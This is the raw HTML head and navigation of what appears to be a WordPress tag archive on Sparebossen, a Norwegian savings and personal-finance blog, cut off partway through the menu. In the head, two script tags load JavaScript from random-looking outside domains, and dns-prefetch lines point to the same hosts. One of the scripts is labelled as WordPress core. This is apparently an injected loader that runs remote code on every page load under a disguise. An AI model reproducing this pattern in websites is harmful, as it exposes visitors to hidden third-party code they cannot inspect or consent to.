

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/
body_size: 10512
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>30 sparetips i hverdagen Arkiver - Sparebossen</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="30 sparetips i hverdagen Arkiver - Sparebossen" />
<meta property="og:url" content="https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/" />
<meta property="og:site_name" content="Sparebossen" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="30 sparetips i hverdagen Arkiver - Sparebossen" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sparebossen.no/#organization","name":"Sparebossen","url":"https://www.sparebossen.no","logo":{"@type":"ImageObject","@id":"https://www.sparebossen.no/#logo","url":"http://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png","contentUrl":"http://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png","caption":"Sparebossen","inLanguage":"en-US","width":"1499","height":"1096"}},{"@type":"WebSite","@id":"https://www.sparebossen.no/#website","url":"https://www.sparebossen.no","name":"Sparebossen","publisher":{"@id":"https://www.sparebossen.no/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sparebossen.no","name":"Hjem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/","name":"30 sparetips i hverdagen"}}]},{"@type":"CollectionPage","@id":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/#webpage","url":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/","name":"30 sparetips i hverdagen Arkiver - Sparebossen","isPartOf":{"@id":"https://www.sparebossen.no/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; Feed" href="https://www.sparebossen.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; Comments Feed" href="https://www.sparebossen.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; 30 sparetips i hverdagen Tag Feed" href="https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://www.sparebossen.no/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1765335860' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://www.sparebossen.no/wp-content/themes/bricks/assets/css/libs/font-awesome-6-layer.min.css?ver=1765335859' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}:root {--bricks-color-c00069: #f5f5f5;--bricks-color-9011f6: #e0e0e0;--bricks-color-5e18b9: #9e9e9e;--bricks-color-17f7c9: #616161;--bricks-color-bcedd8: #424242;--bricks-color-531097: #212121;--bricks-color-4a1b02: #ffeb3b;--bricks-color-a48a18: #ffc107;--bricks-color-18dc6a: #ff9800;--bricks-color-a60eac: #ff5722;--bricks-color-bd3d11: #f44336;--bricks-color-74a8f9: #9c27b0;--bricks-color-be4880: #2196f3;--bricks-color-a1ccb1: #03a9f4;--bricks-color-28a14d: #81D4FA;--bricks-color-c62c4e: #4caf50;--bricks-color-82d626: #8bc34a;--bricks-color-687b73: #cddc39;--bricks-color-nbyork: #f7f7f8;--bricks-color-spkqtn: #212121;--bricks-color-likepz: #616161;--bricks-color-tguios: #ffffff;--bricks-color-onuzzi: #ff5964;--bricks-color-cfwfoj: #35a7ff;--bricks-color-likepz: #616161;--bricks-color-spkqtn: #212121;--bricks-color-tguios: #ffffff;--bricks-color-onuzzi: #ff5964;--bricks-color-cfwfoj: #35a7ff;}#brxe-fvukzs .bricks-site-logo {width: 150px}@media (max-width: 478px) {#brxe-fvukzs {padding-top: 20px; padding-bottom: 20px}}#brxe-fuymnf {width: 33%}@layer bricks {@media (max-width: 767px) {#brxe-djcidy .bricks-nav-menu-wrapper { display: none; }#brxe-djcidy .bricks-mobile-menu-toggle { display: block; }}}#brxe-aaqlqw {width: 67%; align-self: center !important; justify-content: center; align-items: center; font-weight: 600}#brxe-lwtlhl {flex-direction: row}@media (max-width: 478px) {#brxe-lwtlhl {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-tldsbw {padding-top: 50px; padding-right: 20px; padding-bottom: 50px; padding-left: 20px}#brxe-a4b0c4 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-a4b0c4 {text-align: left; font-size: 20px}}#brxe-65fb98 {font-size: 18px; color: var(--bricks-color-likepz)}#brxe-9ea786 {padding-top: 30px; padding-right: 20px; padding-bottom: 30px; padding-left: 0; align-items: flex-start; margin-bottom: 2px; text-align: left; align-self: flex-start !important; justify-content: flex-start}@media (max-width: 478px) {#brxe-9ea786 {align-items: flex-start; padding-right: 0; padding-left: 0}}#brxe-c73c2a {margin-top: 18px; margin-bottom: 30px; font-size: 17px}@media (max-width: 478px) {#brxe-c73c2a {padding-right: 0; padding-left: 0; margin-right: -5px; text-align: left}}#brxe-312e2d {width: 67%}@media (max-width: 478px) {#brxe-312e2d {width: 100%; padding-right: 20px; padding-left: 20px; margin-bottom: 11px}}#brxe-ea4acb {margin-bottom: 20px; margin-left: 45px; padding-left: 0; border-bottom: 5px solid #f5f5dc}#brxe-ea4acb .separator {border-top-style: solid; border-top-color: var(--bricks-color-cfwfoj)}@media (max-width: 478px) {#brxe-ea4acb {margin-top: 0; margin-left: 2px; text-align: left; padding-left: 0}}#brxe-e927c3 .repeater-item [data-field-id="0001a7"] {font-size: 20px; padding-left: 20px}#brxe-e927c3 .repeater-item [data-field-id="5000a6"] {margin-left: 0; font-style: normal; font-weight: 500; text-transform: uppercase; font-size: 10px; padding-top: 5px; padding-left: 20px}#brxe-e927c3 .bricks-layout-wrapper {--columns: 1; --gutter: 15px}#brxe-e927c3 .image {aspect-ratio: custom}#brxe-e927c3 .bricks-layout-wrapper[data-layout=list] .bricks-layout-inner {flex-direction: row !important}#brxe-e927c3 .bricks-layout-wrapper[data-layout=list] .image-wrapper {max-width: 200px}#brxe-e927c3 .bricks-layout-wrapper[data-layout=grid] .image-wrapper {max-width: 200px}#brxe-e927c3 .bricks-layout-inner > a {max-width: 200px}#brxe-e927c3 .overlay-wrapper {max-width: 200px}#brxe-e927c3 {margin-left: 50px}#brxe-e927c3 .bricks-layout-inner {text-align: left}@media (max-width: 478px) {#brxe-e927c3 .repeater-item [data-field-id="0001a7"] {font-size: 15px; text-align: left; padding-right: 20px}#brxe-e927c3 {margin-right: 0; margin-left: 0}#brxe-e927c3 .bricks-layout-inner {padding-right: 0; text-align: left}}#brxe-55b0f1 {margin-top: 30px; margin-bottom: 0}#brxe-d238a9 {align-self: flex-start !important; color: var(--bricks-color-likepz); margin-left: 58px}@media (max-width: 478px) {#brxe-d238a9 {align-self: flex-start !important; margin-left: 0}}#brxe-08c58f {width: 33%; margin-top: 120px}@media (max-width: 478px) {#brxe-08c58f {margin-top: 2px; margin-left: 15px; width: 100%}}#brxe-e692b5 {flex-direction: row}@media (max-width: 478px) {#brxe-e692b5 {align-self: center !important; justify-content: center; align-items: center; flex-direction: row; padding-top: 3px; padding-bottom: 50px}}#brxe-ff4318 {margin-top: 30px; margin-bottom: 30px; margin-left: 0; padding-right: 0; padding-left: 0}#brxe-ff4318 .bricks-site-logo {width: 150px}@media (max-width: 478px) {#brxe-ff4318 {margin-right: 0; margin-left: 0}}#brxe-hbrndx {margin-right: -6px; margin-bottom: 6px; margin-left: -6px; font-size: 45px}#brxe-e6534f {font-size: 15px; font-weight: 800; text-align: center; margin-top: 21px; margin-right: 9px; margin-bottom: 21px; margin-left: 9px; align-self: flex-start; padding-right: 6px; padding-left: 6px}@media (max-width: 478px) {#brxe-e6534f {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 100px}}#brxe-ifoluy {display: flex; align-self: center !important; justify-content: center; align-items: center; flex-direction: row}#brxe-lkylfy {align-self: flex-start !important; text-align: left}#brxe-25b86e {margin-top: 4px}#brxe-31e612 {align-self: flex-start !important; align-items: center; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 20px; margin-bottom: 20px; flex-direction: column; padding-right: 20px; padding-left: 20px}#brxe-hajzra {font-size: 15px; font-weight: 800; margin-top: 0; margin-left: -99px; align-self: center}@media (max-width: 478px) {#brxe-hajzra {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 100px}}@layer bricks {@media (max-width: 767px) {#brxe-b72ee6 .bricks-nav-menu-wrapper { display: none; }#brxe-b72ee6 .bricks-mobile-menu-toggle { display: block; }}}#brxe-b72ee6 .bricks-nav-menu {flex-direction: column}#brxe-b72ee6 {padding-top: 2px; padding-right: 0; padding-bottom: 0; font-weight: 500; text-align: left; align-self: flex-start}#brxe-b72ee6 .bricks-nav-menu > li > .sub-menu.caret::before {border-width: 0px}#brxe-b72ee6 .bricks-nav-menu > li {margin-top: 0; margin-left: 0}#brxe-b72ee6 .bricks-nav-menu > li > a {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}#brxe-b72ee6 .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}@media (max-width: 478px) {#brxe-b72ee6 {margin-top: 11px; margin-right: 80px; margin-left: 77px}}#brxe-329ee5 {align-self: flex-start !important; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 0; margin-left: 50px; padding-top: 38px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; align-items: center; text-align: center}@media (max-width: 478px) {#brxe-329ee5 {align-self: center !important; justify-content: center; align-items: center; margin-right: 0; margin-left: 0}}#brxe-1c3fb5 {font-size: 15px; font-weight: 800; text-align: center; margin-left: 0; align-self: flex-start}@media (max-width: 478px) {#brxe-1c3fb5 {margin-bottom: 10px}}@layer bricks {@media (max-width: 767px) {#brxe-076987 .bricks-nav-menu-wrapper { display: none; }#brxe-076987 .bricks-mobile-menu-toggle { display: block; }}}#brxe-076987 .bricks-nav-menu {flex-direction: column}#brxe-076987 {padding-top: 2px; padding-right: 0; padding-bottom: 0; padding-left: 0; font-weight: 500; text-align: center; margin-top: 0; margin-left: 0; align-self: flex-start}#brxe-076987 .bricks-nav-menu > li > .sub-menu.caret::before {border-width: 0px}#brxe-076987 .bricks-nav-menu > li {margin-top: 0; margin-left: 0}#brxe-076987 .bricks-nav-menu > li > a {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}#brxe-076987 .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}@media (max-width: 478px) {#brxe-076987 {margin-right: 17px; margin-left: 13px}}#brxe-dfba7a {align-self: center !important; justify-content: center; align-items: center; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 20px; margin-bottom: 20px; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; text-align: left}#brxe-b09193 {padding-top: 20px; padding-bottom: 20px; flex-direction: row; text-align: left}@media (max-width: 478px) {#brxe-b09193 {align-self: center !important; justify-content: center}}#brxe-470506 {background-color: #f7f7f7; padding-top: 30px; padding-right: 0; padding-bottom: 0; padding-left: 20px}#brxe-76ac5c {align-self: center !important; justify-content: center; align-items: center; padding-top: 30px; padding-right: 20px; padding-bottom: 30px; padding-left: 20px}#brxe-da9074 {background-color: #f7f7f7}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1766479903" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1766479903" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.sparebossen.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparebossen.no/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparebossen.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-270x270.png" />

<meta property="og:url" content="https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/" />
<meta property="og:site_name" content="Sparebossen" />
<meta property="og:title" content="" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:where(figure) { margin: 0; }
/*wp_block_styles_on_demand_placeholder:694a581f5d152*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>

<body class="archive tag tag-30-sparetips-i-hverdagen tag-36 wp-custom-logo wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header"><section id="brxe-tldsbw" class="brxe-section bricks-lazy-hidden"><div id="brxe-lwtlhl" class="brxe-container bricks-lazy-hidden"><div id="brxe-fuymnf" class="brxe-block bricks-lazy-hidden"><a id="brxe-fvukzs" class="brxe-logo" href="https://www.sparebossen.no"><img width="150" height="749" src="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-1024x749.png" class="bricks-site-logo css-filter" alt="Sparebossen" loading="eager" decoding="async" fetchpriority="high" srcset="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-1024x749.png 1024w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-300x219.png 300w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-768x562.png 768w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT.png 1499w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="brxe-aaqlqw" class="brxe-block bricks-lazy-hidden"><div id="brxe-djcidy" data-script-id="djcidy" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-primary" class="bricks-nav-menu"><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a><button aria-expanded="false" aria-label="Kredittkort Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857 bricks-menu-item"><a href="https://www.sparebossen.no/category/kredittkort/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a><button aria-expanded="false" aria-label="Økonomi Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855 bricks-menu-item"><a href="https://www.sparebossen.no/category/okonomi/">Alle artikler</a></li>
</ul>
</li>
